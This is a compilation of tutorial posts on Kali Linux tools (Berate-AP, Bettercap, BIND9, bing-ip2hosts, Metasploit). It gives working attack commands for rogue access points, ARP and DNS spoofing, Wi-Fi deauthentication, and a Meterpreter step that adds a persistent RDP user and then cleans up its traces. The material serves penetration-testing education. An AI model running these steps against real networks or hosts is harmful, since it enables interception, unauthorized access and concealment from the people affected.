BeEF is a powerful tool in the hands of ethical hackers and cybersecurity professionals, allowing them to uncover and address vulnerabilities in web browsers and web applications. By leveraging its unique capabilities, organizations can enhance their security posture and educate users about the dangers of insecure web browsing. However, its use comes with a responsibility to adhere to ethical guidelines and legal frameworks, ensuring that the tool serves its intended purpose of improving cybersecurity.
For more information and resources, visit the official BeEF project page or consult detailed documentation on Kali Linux’s tool repository【18】【20】【22】.
Kali Linux is a go-to platform for penetration testers, equipped with a variety of tools to assess and improve cybersecurity. Among these is Berate-AP, a powerful script for orchestrating rogue Wi-Fi access points and conducting advanced wireless attacks. Built upon the MANA toolkit, Berate-AP enables security professionals to simulate and analyze scenarios where malicious actors exploit vulnerabilities in wireless networks.
Berate-AP is a Wi-Fi penetration testing tool included in Kali Linux. It streamlines the creation of rogue Wi-Fi access points, which can be used to perform man-in-the-middle (MitM) attacks, capture credentials, and intercept network traffic. Leveraging the capabilities of hostapd-mana, a modified version of the hostapd software, Berate-AP is particularly useful for auditing wireless security and raising awareness of potential risks.
Berate-AP is available in Kali Linux and can be installed with a few simple commands. Here’s a step-by-step guide:
Berate-AP is included in the Kali repository and can be installed using:
sudo apt update
sudo apt install berate-ap
Run the following command to check if Berate-AP is installed correctly:
berate_ap --help
This will display the available options and usage details.
Before launching Berate-AP, ensure that:
Wi-Fi Adapter Compatibility: You have a wireless adapter that supports monitor mode and packet injection.
Dependencies: Ensure hostapd-mana is properly installed and in your system’s PATH. Configure it using:
sudo ln -s /path/to/hostapd-mana /usr/bin/hostapd-mana
Berate-AP simplifies the process of setting up a rogue AP. Here’s an example of creating a basic rogue AP using the tool:
berate_ap --eap --mana wlan0 eth0 MyAccessPoint
--eap: Enables Enterprise authentication (e.g., WPA2 Enterprise).--mana: Activates MANA toolkit features, allowing rogue AP responses to client probes.wlan0: Specifies the wireless interface.eth0: Defines the upstream internet connection.MyAccessPoint: Sets the SSID of the rogue access point.MAC Filtering: Enable filtering to target specific devices:
--mac-filter --mac-filter-accept /path/to/mac_list.txt
Redirect Traffic: Route all HTTP traffic to a local server:
--redirect-to-localhost
Berate-AP is a double-edged sword. While it provides powerful capabilities for security testing, its use is strictly regulated. Here are some legitimate applications:
Test the resilience of Wi-Fi networks against rogue AP attacks and identify weak points.
Demonstrate risks associated with connecting to unknown networks, emphasizing safe browsing practices.
Analyze how systems react to rogue access points and improve detection mechanisms.
Understanding Berate-AP helps in deploying countermeasures to protect against rogue access points:
Berate-AP is a versatile tool for conducting wireless penetration tests and educating users about the risks posed by rogue access points. By leveraging its capabilities within ethical boundaries, security professionals can bolster network defenses and foster greater awareness of wireless security threats.
For further information, you can explore the Berate-AP GitHub repository and the Kali Linux documentation【28】【29】【30】【32】.
Kali Linux is a leading platform for cybersecurity professionals, equipped with a suite of powerful tools for ethical hacking and penetration testing. One standout tool in its arsenal is Bettercap, an advanced framework designed for network reconnaissance, traffic manipulation, and exploiting wireless communications. Often described as a “Swiss Army knife” for network attacks, Bettercap is a go-to solution for professionals aiming to assess and improve cybersecurity defenses.
Bettercap is an extensible and versatile framework, built in Go, that facilitates network attacks, reconnaissance, and traffic analysis. Unlike its predecessor, Ettercap, Bettercap offers enhanced performance, modularity, and support for various protocols, including Wi-Fi, Bluetooth Low Energy (BLE), Ethernet, and USB. It can perform Man-in-the-Middle (MITM) attacks, DNS spoofing, ARP poisoning, and more, making it essential for both offensive and defensive cybersecurity tasks.
Network Probing and Mapping:
Traffic Manipulation:
Wireless Reconnaissance:
Caplets and Automation:
Web-Based UI:
Bettercap is included in Kali Linux’s repositories, making installation straightforward.
Update System: Run the following to ensure your package list is up-to-date:
sudo apt update
Install Bettercap: Use the package manager to install Bettercap:
sudo apt install bettercap
Verify Installation: Check the installed version:
bettercap --version
For those who want the latest features, Bettercap can be built from source:
git clone https://github.com/bettercap/bettercap.git
cd bettercap
make build
This ensures you have access to experimental modules and updates【42】【45】【46】.
Bettercap’s modular design allows users to activate specific functionalities tailored to their needs.
Identify devices on a network:
sudo bettercap
net.probe on
net.show
This reveals all active hosts, including their IPs, MAC addresses, and hostnames【43】.
Conduct ARP spoofing to intercept a target’s network traffic:
set arp.spoof.targets 192.168.1.10
arp.spoof on
net.sniff on
This positions Bettercap between the target and the router, enabling traffic interception【43】【46】.
Redirect users attempting to access a specific domain:
set dns.spoof.domains example.com
dns.spoof on
When the target tries to visit example.com, they will be redirected to a malicious or test page【43】.
Monitor and deauthenticate clients on a Wi-Fi network:
wifi.recon on
wifi.deauth all
This disconnects devices from the network, often used to capture WPA handshakes for further analysis【42】【46】.
Caplets are pre-written scripts that automate Bettercap tasks. They simplify repetitive actions, making it easier to execute complex workflows.
Save the following in a file named scan.cap:
net.probe on
net.show
set arp.spoof.targets 192.168.1.10
arp.spoof on
net.sniff on
Run the caplet with:
bettercap -caplet scan.cap
Caplets are especially useful for demonstrations or repeatable penetration testing workflows【45】【46】.
Bettercap is a powerful tool, but its misuse can lead to severe legal consequences. Ethical use requires:
Bettercap is a cornerstone tool for cybersecurity professionals, providing comprehensive capabilities for network analysis and penetration testing. Its versatility in handling various protocols, coupled with its ease of use, makes it an invaluable asset for ethical hackers and security researchers.
When used responsibly, Bettercap not only highlights vulnerabilities but also strengthens defenses, ensuring a safer digital environment.
For more details, visit Bettercap’s official documentation or explore Kali Linux’s tool repository【42】【43】【46】.
The Berkeley Internet Name Domain (BIND) version 9, or BIND9, is one of the most widely used DNS server tools worldwide. It serves as a robust, open-source solution for hosting, managing, and securing DNS servers. Built by the Internet Systems Consortium (ISC), BIND9 is a staple for network administrators and penetration testers alike, especially in environments where DNS security and management are critical.
This guide explores BIND9’s features, installation process, usage, and applications within the Kali Linux ecosystem, catering to both administrators and cybersecurity professionals.
BIND9 is an open-source DNS server that translates human-readable domain names (e.g., example.com) into IP addresses (e.g., 192.0.2.1) that computers use to communicate. It is highly configurable, supporting:
Its flexibility and broad feature set make it an ideal choice for everything from simple domain hosting to complex DNS architectures【52】【53】【55】.
Dynamic DNS:
DNSSEC Support:
Zone Transfers:
Advanced Configurability:
named.conf files.IPv6 Compatibility:
BIND9 is available in the Kali Linux repositories, making installation straightforward.
Update the System: Before installation, update your package list:
sudo apt update
Install BIND9: Use the following command to install BIND9 and its utilities:
sudo apt install bind9 bind9utils bind9-doc
Verify Installation: Confirm installation with:
named -v
This displays the installed BIND9 version【52】【55】.
BIND9’s main configuration file is typically located at /etc/bind/named.conf. This file defines the server’s behavior, zones, and access controls.
Example snippet for defining a DNS zone:
zone "example.com" {
type master;
file "/etc/bind/db.example.com";
};
The zone file (db.example.com) specifies DNS records like A, CNAME, and MX.
After editing configuration files, use the named-checkconf utility to verify syntax:
named-checkconf
Once configured, start the BIND9 service:
sudo systemctl start bind9
Enable it to start on boot:
sudo systemctl enable bind9
Check the status:
sudo systemctl status bind9
Penetration testers use BIND9 to simulate and defend against DNS spoofing attacks by setting up controlled test environments.
BIND9’s DNSSEC capabilities allow cybersecurity teams to validate DNS data integrity and implement countermeasures against tampering.
Tools like dig and nslookup, packaged with BIND9, help testers perform zone transfer vulnerability checks:
dig AXFR example.com @nameserver
Administrators use BIND9 logs and utilities like rndc (remote named control) to monitor, troubleshoot, and analyze DNS traffic for anomalies【53】【54】.
BIND9 Fails to Start:
Check logs for errors:
journalctl -xe | grep bind9
Syntax Errors:
Validate configurations:
named-checkconf
DNS Resolution Failures:
Ensure firewall rules allow traffic on port 53 (DNS):
sudo ufw allow 53
BIND9 remains a cornerstone of DNS server solutions, providing unmatched functionality and security. For Kali Linux users, it serves as both a practical tool for DNS management and a versatile platform for penetration testing.
Whether you’re a network administrator ensuring seamless domain resolution or a security professional probing DNS vulnerabilities, BIND9 is an indispensable ally. Proper configuration and a solid understanding of its features will empower you to optimize your network’s DNS infrastructure and fortify it against evolving threats【52】【53】【55】.
Kali Linux is a trusted platform for ethical hacking, offering a suite of tools for security testing and information gathering. One such tool is bing-ip2hosts, a web scraper designed to identify hostnames associated with specific IP addresses by leveraging Bing’s unique IP-based search capabilities. This post provides an in-depth look at bing-ip2hosts, exploring its functionality, installation, and use cases in reconnaissance.
bing-ip2hosts is a Bash-based tool that queries Bing’s search engine to uncover hostnames linked to an IP address. This tool excels in open-source intelligence (OSINT) and penetration testing, allowing users to:
By scraping Bing’s search results, bing-ip2hosts efficiently identifies hostnames without requiring an API key, making it both lightweight and accessible for users【62】【63】【64】.
Smart Scraping Behavior:
%2e) to queries to avoid empty search results.Versatility:
Output Options:
Lightweight Design:
Installing bing-ip2hosts on Kali Linux is straightforward, as it is available in the Kali repositories.
Update System: Run the following command to ensure your system is up to date:
sudo apt update
Install the Tool: Use the package manager to install bing-ip2hosts:
sudo apt install bing-ip2hosts
Verify Installation: Confirm the installation by checking the version:
bing-ip2hosts -V
Alternatively, you can download and set up the script from its GitHub repository if you prefer the latest version【62】【64】【66】.
The tool’s usage is straightforward:
bing-ip2hosts [OPTIONS] IP|hostname
-o FILE: Output results to a specified file.-i FILE: Input a file containing IPs or hostnames.-n NUM: Stop scraping after a defined number of empty pages (default: 5).-c: Output results in CSV format.-u: Display only hostnames without URL prefixes.-l: Specify the language for search results (default: en-us)【62】【63】【66】.Search by IP Address:
bing-ip2hosts -o results.txt 192.168.1.1
Batch Processing from a File:
bing-ip2hosts -i ip_list.txt -o output.csv -c
Customize Search Language:
bing-ip2hosts -l es-es 8.8.8.8
OSINT Investigations:
Penetration Testing:
Bug Bounty Programs:
bing-ip2hosts is an invaluable tool for cybersecurity professionals engaged in reconnaissance and OSINT. Its ability to discover hostnames by IP address provides unique insights that complement traditional penetration testing tools. While it requires ethical and legal use, bing-ip2hosts is a simple yet powerful addition to your information-gathering toolkit.
For further information and updates, visit the official GitHub repository or explore its Kali Linux documentation【62】【64】【66】.
Metasploit Framework is a powerful open source tool for penetration testing, exploit development, and vulnerability research. It is the most widely used penetration testing framework in the world. Metasploit Framework is a collection of tools, libraries, and documentation that makes it easy to develop, test, and execute exploits against a target system. It is written in Ruby and is available for Windows, Linux, and OS X.
When you open a shell with Meterpreter in Metasploit Framework, one of the operations that can be done is to implement a remote desktop connection. The getgui command is very useful for this.
In this article, we will see how we can create a user in the system using the getgui command and then connect to this computer with the rdesktop command.
We assume that you have opened the Meterpreter shell on the target computer. Now we need the username and password required to establish a visual connection using the getgui command. When you create such a username and password, you will have ensured permanence.
First, let’s look at the getgui help titles.
meterpreter > run getgui -h
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f Forward RDP Connection.
-h Help menu.
-l The language switch
Possible Options: 'de_DE', 'en_EN' / default is: 'en_EN'
-p The Password of the user
Generally, -u is used to specify the username, -p the password. When you use the getgui command in a similar way to the example below, you add a new user to the system.
meterpreter > run getgui -u loneferret -p password
> Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
> Carlos Perez carlos_perez@darkoperator.com
> Language detection started
> Language detected: en_US
> Setting user account for logon
> Adding User: loneferret with Password: password
> Adding User: loneferret to local group ''
> Adding User: loneferret to local group ''
> You can now login with the created user
> For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc
meterpreter >
Now the user is created. You can connect to the remote desktop using this username and password from another computer on the same network.
root@kali:~#: rdesktop -u loneferret -p password 192.168.101.108
The more you play around with the target system, the more likely you are to be recorded in the log records. For this reason, you should avoid unauthorized actions as much as possible or be content with intervening where necessary.
You may want to clean the log records of the user and session information you created with getgui. The following command example will be useful for this. You can check the most up-to-date version of the /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc file used in the example from the same folder.
meterpreter > run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc
> Running Command List ...
> Running command execute -H -f cmd.exe -a "/c net user hacker /delete"
Process 288 created.
meterpreter >
Metasploit Framework is a software used in penetration testing and security testing. The Pro version of the software developed by Rapid7 is distributed for a fee and has visual interface support.
Metasploit Framework comes installed in Kali etc. distributions. Even if you do not use Kali, you can install it on your own Linux distribution. In this article, we will examine how to install the free version, which is the Community version and works from the command line. It is estimated that the commands used in the explanation will work on all Ubuntu-based distributions. We performed our tests and trials on Linux Mint 18.1 Cinnamon Linux distribution.
Linux will be updated and restarted with the following commands.
sudo apt-get update && sudo apt-get dist-upgrade -y
reboot
The following installation script codes provided by Rapid7 will do all the necessary operations.
The following command should be run with root permissions.
cd
sudo su
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstall
When the process starts, the screen will continue as follows.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5394 100 5394 0 0 9248 0 --:--:-- --:--:-- --:--:-- 9252
Updating package cache..OK
Checking for **and installing update..
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
metasploit-framework
0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded.
Need to get 176 MB of archives.
After this operation, 431 MB of additional disk space will be used.
Get:1 <a href="http://downloads.metasploit.com/data/...[176">http://downloads.metasploit.com/data/...[176</a> MB]
The above command will add the Rapid7 APT Repository to the system and install the necessary packages.
After the installation, return from root privileges to normal user privileges with the exit command. The # sign in the command line should change to $.
umut-X550JX umut # exit
umut@umut-X550JX ~ $
Run the msfconsole command in the command line and create a database: Answer yes to the question Would you like to use and setup a new database (recommended)?
user@mint ~ $ msfconsole
****** Welcome to Metasploit Framework Initial Setup ******
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)? yes
Creating database at /home/user/.msf4/db
Starting database at /home/user/.msf4/db
Creating database users
Creating initial database schema
****** Metasploit Framework Initial Setup Complete ******
If things went well (which I’m sure they will), you will be greeted with a screen similar to the example below.
, ,
/ \
**((**__---,,,---__**))**
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *****
**||**| WW|||
**||**| **||**|
[ metasploit v4.14.17-dev- ]
+ -- --[ 1647 exploits - 945 auxiliary - 291 post ]
+ -- --[ 486 payloads - 40 encoders - 9 nops ]
+ -- --[ Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> ]
msf >
You can check the database connection with the msfdb status command.
msf > msfdb status
> exec: msfdb status
Database started at /home/umut/.msf4/db
msf >
The database will create the exploit index in a few minutes. Then you will be able to search for exploits faster with the search command.
For example, if you are looking for an exploit related to samba, the following search samba command may be useful.
msf > search samba
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/smb/samba_symlink_traversal normal Samba Symlink Directory Traversal
auxiliary/dos/samba/lsa_addprivs_heap normal Samba lsa_io_privilege_set Heap Overflow
auxiliary/dos/samba/lsa_transnames_heap normal Samba lsa_io_trans_names Heap Overflow
auxiliary/dos/samba/read_nttrans_ea_list normal Samba read_nttrans_ea_list Integer Overflow
auxiliary/scanner/rsync/modules_list normal List Rsync Modules
auxiliary/scanner/smb/smb_uninit_cred normal Samba _netr_ServerPasswordSet Uninitialized Credential State
exploit/freebsd/samba/trans2open 2003-04-07 great Samba trans2open Overflow (*****BSD x86)
exploit/linux/samba/chain_reply 2010-06-16 good Samba chain_reply Memory Corruption (Linux x86)
exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Samba lsa_io_trans_names Heap Overflow
exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Samba SetInformationPolicy AuditEventsInfo Heap Overflow
exploit/linux/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Linux x86)
exploit/multi/samba/nttrans 2003-04-07 average Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution
exploit/osx/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow
exploit/osx/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Mac OS X PPC)
exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow
exploit/solaris/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Solaris SPARC)
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Execution
exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Citrix Access Gateway Command Execution
exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent MS14-060 Microsoft Windows OLE Package Manager Code Execution
exploit/windows/http/sambar6_search_results 2003-06-21 normal Sambar 6 Search Results Buffer Overflow
exploit/windows/license/calicclnt_getconfig 2005-03-02 average Computer Associates License Client GETCONFIG Overflow
exploit/windows/smb/group_policy_startup 2015-01-26 manual Group Policy Script Execution From Shared Resource
post/linux/gather/enum_configs normal Linux Gather Configurations
Metasploit Framework is updated very frequently. Since the package repository is added to your system, it can be updated with apt update or from within msfconsole You can update it with the msfupdate command.
I wanted to take a look at the basic information and commands you may need to use the Metasploit Framework effectively and at full capacity. Instead of rushing and going fast, let’s first see the basic information that will make our job easier.

Metasploit consists of the elements briefly shown in the architecture diagram you see above. Let’s briefly introduce these basic elements
It is the most basic starting library for Metasploit. It is the center where socket, protocol, SSL, SMB, HTTP, XOR, Base64, Unicode operations are performed.
The Core layer, built on the Rex library, is the part where settings that allow external modules and plugins to be added are managed. It provides the basic API. This is the Framework we call the Framework.
This layer is the part where the basic APIs are simplified even more.
This is the part that the user sees. The parts where the interface and commands are entered are located here.
The MSF file system is designed to make the user’s job easier and the folders are meaningful. If you are going to use a program, knowing the file system and what is in which folder is very important for the beginning. If you have installed the Metasploit Framework software on your Linux operating system via your distribution’s software center, you can find the necessary folders in /usr/share. If you downloaded and installed it as a Debian package, you can find it in the /opt/metasploit-framework/ folder.
Let’s see what information some of the main folders contain.
data: Files used and modified by Metasploit are in this folder.
documentation: Help and explanation documents about MSF are in this folder.
external: Source codes and 3rd party libraries are in this folder.
lib: Main libraries used by MSF are in this folder.
modules: Modules in the index when MSF is loaded are in this folder.
plugins: Plugins to be loaded when the program starts are here.
scripts: Meterpreter and other script codes are in this folder.
tools: There are various command line tools.
Metasploit Framework is made up of modules. What are these modules in short?
Payload: Script codes designed to work on the opposite system are called Payload.
Exploits: Modules that use Payload are called exploits.
Auxiliary: Modules that do not use Payload are called Auxiliary modules.
Encoders: Modules that ensure that Payload scripts are sent to the opposite party and are delivered.
Nops: Modules that ensure that Payload scripts work continuously and healthily.
Let’s look at the folder where the modules, which we can divide into two as basic modules and user modules, are located.
The modules that are installed and ready every time MSF is loaded are located in the /usr/share/metasploit-framework/modules/ folder we mentioned above or in /opt/metasploit-framework/modules/. Windows users can also look in the Program Files folder.
The greatest opportunity Metasploit provides to the user is the ability to include their own modules in the framework. You have written or downloaded a script that you want to use. These codes are called user modules and are kept in a hidden folder with a dot at the beginning in the user’s home folder. Its exact address is ~/.msf4/modules/. ~ means home folder. You can activate the “Show Hidden Files” option to see the folder in the file manager.
MSF offers the user the opportunity to load their own additional modules when starting or after starting. Let’s see how this is done when starting and after starting.
In both methods explained below, the folder addresses you will give to the commands must contain folders that comply with the msf naming convention. For example, if you want to load an exploit from the ~/.msf4/modules/ folder, that exploit must be in the ~/.msf4/modules/exploit/ folder.
You can learn the exact names of the folders and the naming template from the folder your program is installed in. The sample output for my computer is in the folder structure below.
umut@umut-X550JX /opt/metasploit-framework/embedded/framework/modules $ ls -l
total 24
drwxr-xr-x 20 root root 4096 May 10 14:46 auxiliary
drwxr-xr-x 11 root root 4096 May 10 14:46 encoders
drwxr-xr-x 19 root root 4096 May 10 14:46 exploits
drwxr-xr-x 10 root root 4096 May 10 14:46 nops
drwxr-xr-x 5 root root 4096 May 10 14:46 payloads
drwxr-xr-x 12 root root 4096 May 10 14:46 post
As we mentioned above, user modules were in the ~/.msf4/modules/ folder. When we tell this folder to the msfconsole command, additional modules are loaded and the system starts like that. We can do this with the -m parameter as seen in the command below.
umut@umut-X550JX ~ $ msfconsole -m ~/.msf4/modules/
Found a database at /home/umut/.msf4/db, checking to see **if **it is started
Starting database at /home/umut/.msf4/db...success
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to **continue**
[ metasploit v4.14.17-dev- ]
+ -- --[ 1648 exploits - 946 auxiliary - 291 post ]
+ -- --[ 486 payloads - 40 encoders - 9 nops ]
+ -- --[ Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> ]
msf >
You started the MSF program with the msfconsole command and some of your operations are ongoing. You do not need to close the program to introduce a new module to the system. With the loadpath command, the module Once you tell it the path it is in, the installation will take place.
msf > loadpath /home/umut/.msf4/modules
Loaded 0 modules:
msf >
In this article, we will examine the basic commands used in the Metasploit Framework. You may think that the commands are too many and complicated at first, but I recommend that you give yourself time. You will become familiar with them as you use them and you will start typing them automatically. When writing commands, you can type a few letters of the command and complete the rest automatically with the TAB key. Command and folder path completion in msfconsole works exactly like in the Linux command line.
When you activate a module you have selected using the use command, you can stop using the module. In this case, when you want to go back to a higher folder, the back command is used. Technically, it is not very necessary because when you select a new module in the module you are in, you exit that module.
msf auxiliary(ms09_001_write) > back
msf >
Displays a randomly selected banner.
msf > banner
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
[ metasploit v4.11.4-2015071402 ]
+ -- --[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --[ 432 payloads - 37 encoders - 8 nops ]
Although not every exploit supports this command, let’s explain what it does. You have chosen a module and are wondering if it will work on the target system before applying it. After making the necessary settings with the set command, you can do a preliminary test with the check command.
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > check
> Verifying vulnerable status... (path: 0x0000005a)
> System is not vulnerable (status: 0x00000000)
> The target is not exploitable.
msf exploit(ms08_067_netapi) >
It allows you to color the output and information you receive from msfconsole.
msf > color
Usage: color >'true'|'false'|'auto'>
Enable or disable color output.
We can say that it is a small telnet or netcat program. It has SSL support and you can do file sending etc. To use it, you can reach the remote computer from msfconsole if you specify the IP address and port number you want to connect to.
msf > connect 192.168.1.1 23
> Connected to 192.168.1.1:23
DD-WRT v24 std (c) 2008 NewMedia-NET GmbH
Release: 07/27/08 (SVN revision: 10011)
DD-WRT login:
You can see detailed options for the connect command with the -h parameter.
msf > connect -h
Usage: connect [options]
Communicate with a host, similar to interacting via netcat, taking advantage of any configured session pivoting.
OPTIONS:
-C Try to use CRLF for **EOL sequence.
-P <opt> Specify source port.
-S <opt> Specify source address.
-c <opt> Specify which Comm to use.
-h Help banner.
-i <opt> Send the contents of a file.
-p <opt> List of proxies to use.
-s Connect with SSL.
-u Switch to a UDP socket.
-w <opt> Specify connect timeout.
-z Just try to connect, then return**.
msf >
If you want to make changes to the code of the actively selected module, you can open the text editor with the edit command and perform the necessary operations. The Vim editor will open by default.
msf exploit(ms10_061_spoolss) > edit
> Launching /usr/bin/vim /usr/share/metasploit-framework/modules/exploits/windows/smb/ms10_061_spoolss.rb
require 'msf/core'
require 'msf/windows_error'
class Metasploit3 > Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
def initialize(info = {})
Used to exit msfconsole.
msf exploit(ms10_061_spoolss) > exit
root@kali:~#
It is used to display a list of available commands and their brief descriptions on the screen.
msf > help
Core Commands
**=============**
Command Description
------- -----------
? Help menu
back Move back from the current context
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
...snip...
Database Backend Commands
**=========================**
Command Description
------- -----------
creds List all credentials **in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
...snip...
You can examine detailed information about any module you want with the info command. Before using any module, we recommend that you read the module details with the info command. You may not be successful just by looking at its name.
msf exploit(ms09_050_smb2_negotiate_func_index) > info exploit/windows/smb/ms09_050_smb2_negotiate_func_index
Name: Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
Module: exploit/windows/smb/ms09_050_smb2_negotiate_func_index
Version: 14774
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Good
Provided by:
Laurent Gaffie <laurent.gaffie@gmail.com>
hdm <hdm@metasploit.com>
sf <stephen_fewer@harmonysecurity.com>
Available targets:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload information:
Space: 1024
Description:
This module exploits an out of bounds **function **table dereference **in
the SMB request validation code of the SRV2.SYS driver included with
Windows Vista, Windows 7 release candidates (not RTM), and Windows
2008 Server prior to R2. Windows Vista without SP1 does not seem
affected by this flaw.
References:
<a href="http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx</a>
<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name">http://cve.mitre.org/cgi-bin/cvename.cgi?name</a>=2009-3103
<a href="http://www.securityfocus.com/bid/36299">http://www.securityfocus.com/bid/36299</a>
<a href="http://www.osvdb.org/57799">http://www.osvdb.org/57799</a>
<a href="http://seclists.org/fulldisclosure/2009/Sep/0039.html">http://seclists.org/fulldisclosure/2009/Sep/0039.html</a>
<a href="http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx</a>
msf exploit(ms09_050_smb2_negotiate_func_index) >
When you issue this command, you go directly to the Ruby script operator. It allows you to write scripts with Ruby from within msfconsole.
msf > irb
> Starting IRB shell...
> puts "Hello, metasploit!"
Hello, metasploit!
=> nil
> Framework::Version
=> "4.8.2-2014022601"
It allows you to list the modules running in the background, shutdown, etc.
msf > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
-K Terminate all running jobs.
-h Help banner.
-i <opt> Lists detailed information about a running job.
-k <opt> Terminate the specified job name.
-l List all running jobs.
-v Print more detailed info. Use with -i and -l
msf >
If you give the job id number of a running process, it will cause the process to be closed.
msf exploit(ms10_002_aurora) > kill 0
Stopping job: 0...
> Server stopped.
Allows you to load plugins from Metasploit folders. Parameters must be specified in key=val format.
msf > load
Usage: load <path> [var=val var=val ...]
If you do not give the full path of the plugin with the load command, the user folders ~/.msf4/plugins are first checked. If it is not found there, the metasploit-framework main folders /usr/share/metasploit-framework/plugins are checked for the plugin.
msf > load pcap_log
> PcapLog plugin loaded.
> Successfully loaded plugin: pcap_log
Allows you to load a module of your choice while msfconsole is running.
msf > loadpath /home/secret/modules
Loaded 0 modules.
It ensures that the plugin you loaded with the load command is separated from the system.
msf > unload pcap_log
Unloading plugin pcap_log...unloaded.
Some modules reference external resources from within script commands. For example, you can use the resource command to use resources (password dictionary) etc. in msfconsole.
msf > resource
Usage: resource path1 [path2 ...]
msf > resource karma.rc
> Processing karma.rc for ERB directives.
resource (karma.rc_.txt)> db_connect postgres:toor@127.0.0.1/msfbook
resource (karma.rc_.txt)>use auxiliary/server/browser_autopwn
...snip...
These types of resource files can speed up your work considerably. You can use the -r parameter to send a msfconsole resource file from outside msfconsole.
root@kali:~# echo version > version.rc
root@kali:~# msfconsole -r version.rc
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
[ metasploit v4.8.2-2014021901 [core:4.8 api:1.0] ]
+ -- --[ 1265 exploits - 695 auxiliary - 202 post ]
+ -- --[ 330 payloads - 32 encoders - 8 nops ]
> Processing version.rc for **ERB directives.
resource (version.rc**)>** version
Framework: 4.8.2-2014022601
Console : 4.8.2-2014022601.15168
msf >
The route command is used to change the route of communication on the target computer. It has add, delete and list options. You need to send the subnet, netmask, gateway parameters to the command.
meterpreter > route -h
Usage: route [-h] command [args]
When you open a meterpreter session on the target computer, you can see the current communication table if you give the route command without parameters.
Supported commands:
add [subnet] [netmask] [gateway]
delete [subnet] [netmask] [gateway]
list
meterpreter >
meterpreter > route
Network routes
**==============**
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 172.16.1.254
127.0.0.0 255.0.0.0 127.0.0.1
172.16.1.0 255.255.255.0 172.16.1.100
172.16.1.100 255.255.255.255 127.0.0.1
172.16.255.255 255.255.255.255 172.16.1.100
